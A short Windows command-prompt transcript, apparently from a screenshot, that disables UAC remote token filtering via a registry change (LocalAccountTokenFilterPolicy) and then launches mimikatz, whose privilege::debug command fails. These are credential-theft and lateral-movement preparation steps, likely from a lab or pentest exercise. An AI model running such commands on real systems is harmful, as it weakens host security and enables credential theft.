 c:\Users\crack\Desktop>cmd /c reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\system /v LocalAccountTokenFilt
erPolicy /t REG_DWORD /d 1 /f
The operation completed successfully.

c:\Users\crack\Desktop>mimikatz.exe

  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz # privilege::debug
ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000061

mimikatz # exit
Bye!